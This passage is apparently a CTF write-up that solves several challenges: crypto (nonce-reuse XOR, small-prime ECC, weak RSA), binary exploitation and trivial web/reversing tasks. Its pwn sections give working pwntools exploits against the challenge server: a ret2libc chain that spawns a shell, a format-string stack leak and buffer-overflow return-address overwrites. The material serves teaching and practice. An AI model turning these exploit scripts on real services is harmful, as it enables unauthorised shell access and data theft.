
So what we did above was we XORed two ciphertexts and XORed that result with “flag{“. Lets say the C1 = “flag{……..” XOR EN and C2 = “……….” XOR EN. Since there are only 11 possible nonces and we have 400+ ciphertexts, getting this situation is pretty likely. Now C1 XOR C2 = M1 XOR M2 XOR EN XOR EN which is C1 XOR C2 = “flag{….” XOR “………”. Now “………” = C1 XOR C2 XOR “flag{…..” and with that, we would get the first 5 bytes of the second message. As shown above, we would print the result if it were made up of ASCII printable characters and output that.
We can clearly see parts of different messages. For example, “I did” probably expands to “I didn’t” and with that, we got 2 additional bytes which could reveal two additional bytes of other messages if we updated our flag to “I didn’t” and changed the index (mainList[0]) to mainList[61]. Like that we kept guessing and expanding our variable till we got the flag as more additional bytes of different words were revealed :

Flag : flag{0h_W41t_ther3s_nO_3ntr0py}
Blecc

The contents of blecc.txt :
p = 17459102747413984477
a = 2
b = 3
G = (15579091807671783999, 4313814846862507155)
Q = (8859996588597792495, 2628834476186361781)
d = ???
Can you help me find `d`?
Decode it as a string and wrap in flag format.
What we have here is definitely not RSA. What do all of these values correspond to? The hint lies in the challenge name itself “blecc”. ECC! That’s right. This challenge involved elliptic curve cryptography.
Let us briefly see what ECC is all about. All elliptic curves in this cryptographic system conform to the following equation and have the following shape :

This video does a really good job of explaining generally how ECC works. So after watching this video, you would realize that calculating the private n in Q = nG is hard because of the Discrete logarithm problem. So what is wrong with what we are given? Well if you look closely, one thing stand out. The prime number is very small which means that by using certain algorithms like the Pohlig-Hellman algorithm, the message could be decrypted. Luckily for us, Sage has some really handy features for cracking discrete logs (granted the prime is small as it is in our case).
Sage solve script :
from Crypto.Util.number import *
E = EllipticCurve(GF(17459102747413984477), [2,3])
P = E.gens()[0]
Q = E(8859996588597792495, 2628834476186361781)
d = discrete_log(Q, P, P.order(), operation='+')
print(b'flag{' + long_to_bytes(d) + b'}')
#https://doc.sagemath.org/html/en/reference/arithmetic_curves/sage/schemes/elliptic_curves/constructor.html
#https://doc.sagemath.org/html/en/reference/groups/sage/groups/generic.html
Flag : flag{m1n1_3cc}
Ret2the-Unknown
The source code :
#include <stdio.h>
#include <string.h>
int main(void)
{
char your_reassuring_and_comforting_we_will_arrive_safely_in_libc[32];
setbuf(stdout, NULL);
setbuf(stdin, NULL);
setbuf(stderr, NULL);
puts("that board meeting was a *smashing* success! rob loved the challenge!");
puts("in fact, he loved it so much he sponsored me a business trip to this place called 'libc'...");
puts("where is this place? can you help me get there safely?");
// please i cant afford the medical bills if we crash and segfault
gets(your_reassuring_and_comforting_we_will_arrive_safely_in_libc);
puts("phew, good to know. shoot! i forgot!");
printf("rob said i'd need this to get there: %llx\n", printf);
puts("good luck!");
}
All 4 downloadble files for this challenge can be found here.
If the challenge name and descriptions weren’t glaring enough, what we had to perform was a Return-to-libc attack.

What we had to do was overflow the buffer (we can do that as there is a gets() call) and change the return address of main to system in libc. After that, we had to find a pointer to a shell (in our case /bin/sh) and if this argument (/bin/sh) is passed into system, it will spawn a shell and with that we could read any flag file in the server directory. We could use a libc function like printf whose address is conveniently given to us in the line printf("rob said i'd need this to get there: %llx\n", printf); ;D
In order to solve this challenge, I mostly read this this explanation of how a Return-to-libc attack worked and this writeup for how to implement the attack using printf as the libc function. Other useful resources are listed in the solve script below :
from pwn import *
main = 0x401186
BINSH = 0x7ffff7f69152
POP_RDI = 0x4012a3
p = (32 * b'A') + (8 * b'A') + p64(main)
#r = process("./ret2the-unknown")
r = remote('mc.ax', 31568)
libc = ELF("libc-2.28.so")
r.recvuntil("where is this place? can you help me get there safely?\n")
r.sendline(p)
r.recvuntil("rob said i'd need this to get there: ")
printf_leak = r.recvline().decode()
printf_leak = int(printf_leak, 16)
libc_base = printf_leak - libc.symbols['printf']
libc_system = libc_base + libc.symbols['system']
binsh_str = libc_base + next(libc.search(b"/bin/sh"))
p = (32 * b'A') + (8 * b'A') + p64(POP_RDI) + p64(binsh_str) + p64(libc_system)
r.recvuntil("where is this place? can you help me get there safely?\n")
r.sendline(p)
r.interactive()
#https://tripoloski1337.github.io/ctf/2020/01/26/return-to-libc-attack.html
#https://hurricanelabs.com/blog/csi-ctf-2020-pwn-intended-0x3-with-unnecessary-arbitrary-rce/
#https://book.hacktricks.xyz/exploiting/linux-exploiting-basic-esp/rop-pwn-template
#https://gr4n173.github.io/2020/07/11/ret2libc.html
And after running the script, we spawned a shell and got the flag :
Flag : flag{rob-is-proud-of-me-for-exploring-the-unknown-but-i-still-cant-afford-housing}
Bread-Making
This is easily one of the weirdest challenges that I have ever solved. We were given this executable. There would be a command given such as “add ingredients to the bowl” and we would have to find the right command such as “add flour” or “add yeast”. There were some really weird situations such as when “the ingredients are added and stirred into a lumpy dough”, the correct option was to “hide the bowl inside a box”. To avoid losing the game or story or whatever, we had to avoid the following conditions by the time we chose to go to sleep :
This was the story of a boy who just wanted to bake bread but in the process of doing so, he nearly set his house on fire…. And for some reason he didn’t want his mom or brother to know that he was baking bread. Weird D:
The solve script :
from pwn import *
r = remote('mc.ax', 31796)
r.recvuntil("add ingredients to the bowl\n")
r.sendline("add flour")
r.recvuntil("flour has been added\n")
r.sendline("add yeast")
r.recvuntil("yeast has been added\n")
r.sendline("add salt")
r.recvuntil("salt has been added\n")
r.sendline("add water")
r.recvuntil("the ingredients are added and stirred into a lumpy dough\n")
r.sendline("hide the bowl inside a box")
r.recvuntil("the bread needs to rise\n")
r.sendline("wait 3 hours")
r.recvuntil('it is time to finish the dough\n')
r.sendline('work in the basement')
r.recvuntil('the dough is done, and needs to be baked\n')
r.sendline('preheat the toaster oven')
r.recvuntil('the bread is in the oven, and bakes for 45 minutes\n')
r.sendline("set a timer on your phone")
r.recvuntil('45 minutes is an awfully long time\n')
r.sendline('watch the bread bake')
r.recvuntil("there's no time to waste\n")
r.sendline('pull the tray out with a towel')
r.recvuntil("there's smoke in the air\n")
r.sendline("open the window")
r.recvuntil('cold air rushes in\n')
r.sendline('unplug the fire alarm')
r.recvuntil('you put the fire alarm in another room\n')
r.sendline('unplug the oven')
r.recvuntil("the kitchen is a mess\n")
r.sendline('wash the sink')
r.recvuntil('the sink is cleaned\n')
r.sendline('clean the counters')
r.recvuntil('the counters are cleaned\n')
r.sendline('flush the bread down the toilet')
r.recvuntil('the half-baked bread is disposed of\n')
r.sendline("get ready to sleep")
r.recvuntil('time to go to sleep\n')
r.sendline('close the window')
r.recvuntil("the window is closed\n")
r.sendline('replace the fire alarm')
r.sendline("brush teeth and go to bed")
print(r.recvall())
Flag : flag{m4yb3_try_f0ccac1a_n3xt_t1m3???0r_dont_b4k3_br3ad_at_m1dnight}
Round-The-Bases
We were given this file. It was encoded in base 85. Decoding that would give us a base 64 string. Decoding that gave us integers. Treating those integers as hexadecimal and converting that to base 10 and then converting those integers to bytes gave us this :

54, 49, 48 and 32 (in hex) are T, I, H and 2 respectively (in ASCII). If you remove T and 2 and treat H as 0 and I as 1, you get a binary string which when decoded would yield the flag.
Flag : flag{w0w_th4t_w4s_4ll_wr4pp3d_up}
Printf-Please
The source code :
#include <stdio.h>
#include <fcntl.h>
int main(void)
{
char buffer[0x200];
char flag[0x200];
setbuf(stdout, NULL);
setbuf(stdin, NULL);
setbuf(stderr, NULL);
memset(buffer, 0, sizeof(buffer));
memset(flag, 0, sizeof(flag));
int fd = open("flag.txt", O_RDONLY);
if (fd == -1) {
puts("failed to read flag. please contact an admin if this is remote");
exit(1);
}
read(fd, flag, sizeof(flag));
close(fd);
puts("what do you say?");
read(0, buffer, sizeof(buffer) - 1);
buffer[strcspn(buffer, "\n")] = 0;
if (!strncmp(buffer, "please", 6)) {
printf(buffer);
puts(" to you too!");
}
}
The vulnerability lies in the implementation of printf(buffer); as it can be used to leak pointers to values in the stack.
The solve script (this time I didn’t use Google Docs and manually decode :D ):
from pwn import *
import re
flag = b""
payloadList = []
for i in range(0, 17):
payload = ""
for i in range(30*i, 30*i + 30):
payload = payload + f"please %{i}$p "
payloadList.append(payload)
for i in range(len(payloadList)):
r = remote('mc.ax', 31569)
r.recvuntil("what do you say?\n")
r.sendline(payloadList[i])
output = r.recvline()
hexList = re.findall(r'[0x]\w+', output.decode())
for j in range(len(hexList)):
if( hexList[j].isascii() ):
temp = '{:x}'.format(int(hexList[j], 16) )
if (str(temp).isascii()):
#print(temp)
if ( len(str(temp)) == 1):
temp = "0" + temp
if (temp == "a7d6c78336139"):
flag = flag + bytes.fromhex("7d6c78336139")[::-1]
print(flag)
exit(0)
flag = flag + bytes.fromhex(str(temp))[::-1]
And after running the script, we got the flag :

Flag : flag{pl3as3_pr1ntf_w1th_caut10n_9a3xl}
Ret2generic-Flag-Reader
The source code :
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
void super_generic_flag_reading_function_please_ret_to_me()
{
char flag[0x100] = {0};
FILE *fp = fopen("./flag.txt", "r");
if (!fp)
{
puts("no flag!! contact a member of rob inc");
exit(-1);
}
fgets(flag, 0xff, fp);
puts(flag);
fclose(fp);
}
int main(void)
{
char comments_and_concerns[32];
setbuf(stdout, NULL);
setbuf(stdin, NULL);
setbuf(stderr, NULL);
puts("alright, the rob inc company meeting is tomorrow and i have to come up with a new pwnable...");
puts("how about this, we'll make a generic pwnable with an overflow and they've got to ret to some flag reading function!");
puts("slap on some flavortext and there's no way rob will fire me now!");
puts("this is genius!! what do you think?");
gets(comments_and_concerns);
}
Overflow the return address to wait for it….. super_generic_flag_reading_function_please_ret_to_me(). Yep! The solve script :
from pwn import *
addr = 0x4011f6
payload = 40 * b'A' + p64(addr)
r = remote('mc.ax', 31077)
r.recvuntil("this is genius!! what do you think?\n")
r.sendline(payload)
print(r.recvall())
Flag : flag{rob-loved-the-challenge-but-im-still-paid-minimum-wage}
Beginner-Generic-Pwn-Number-0
The source code :
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
const char *inspirational_messages[] = {
"\"𝘭𝘦𝘵𝘴 𝘣𝘳𝘦𝘢𝘬 𝘵𝘩𝘦 𝘵𝘳𝘢𝘥𝘪𝘵𝘪𝘰𝘯 𝘰𝘧 𝘭𝘢𝘴𝘵 𝘮𝘪𝘯𝘶𝘵𝘦 𝘤𝘩𝘢𝘭𝘭 𝘸𝘳𝘪𝘵𝘪𝘯𝘨\"",
"\"𝘱𝘭𝘦𝘢𝘴𝘦 𝘸𝘳𝘪𝘵𝘦 𝘢 𝘱𝘸𝘯 𝘴𝘰𝘮𝘦𝘵𝘪𝘮𝘦 𝘵𝘩𝘪𝘴 𝘸𝘦𝘦𝘬\"",
"\"𝘮𝘰𝘳𝘦 𝘵𝘩𝘢𝘯 1 𝘸𝘦𝘦𝘬 𝘣𝘦𝘧𝘰𝘳𝘦 𝘵𝘩𝘦 𝘤𝘰𝘮𝘱𝘦𝘵𝘪𝘵𝘪𝘰𝘯\"",
};
int main(void)
{
srand(time(0));
long inspirational_message_index = rand() % (sizeof(inspirational_messages) / sizeof(char *));
char heartfelt_message[32];
setbuf(stdout, NULL);
setbuf(stdin, NULL);
setbuf(stderr, NULL);
puts(inspirational_messages[inspirational_message_index]);
puts("rob inc has had some serious layoffs lately and i have to do all the beginner pwn all my self!");
puts("can you write me a heartfelt message to cheer me up? :(");
gets(heartfelt_message);
if(inspirational_message_index == -1) {
system("/bin/sh");
}
}
Overflow the buffer with “ff” to change the value of inspirational_message_index to -1 and then once a shell is spawned, read the flag. The solve script :
from pwn import *
payload = (b"\xff"*100)
r = remote('mc.ax', 31199)
r.recvuntil("can you write me a heartfelt message to cheer me up? :(\n")
r.sendline(payload)
r.interactive()
Flag : flag{im-feeling-a-lot-better-but-rob-still-doesnt-pay-me}
Baby
Contents of output.txt :
n: 228430203128652625114739053365339856393
e: 65537
c: 126721104148692049427127809839057445790
Factorise the modulus and print the flag. The solve script :
from Crypto.Util.number import long_to_bytes
n = 228430203128652625114739053365339856393
e= 65537
ct=126721104148692049427127809839057445790
p = 12546190522253739887
q = 18207136478875858439
eulerTotient = (p-1) * (q-1)
d = pow(e, -1, eulerTotient)
pt = pow(ct, d, n)
decrypted = long_to_bytes(pt)
print(decrypted)
Flag : flag{68ab82df34}
Wstrings
This was the executable given. I opened it in a disassembler and found the flag in the disassembly.
Flag : flag{flag{n0t_al1_str1ngs_ar3_sk1nny}}
Scissor

Caesar cipher with right shift of 12.
Flag : flag{surround_this_flag_with_flag_format}
Inspect-Me
Find the flag as a comment in the source code of the webpage.
Flag : flag{inspect_me_like_123}
Survey
Fill out the survey and get the flag.
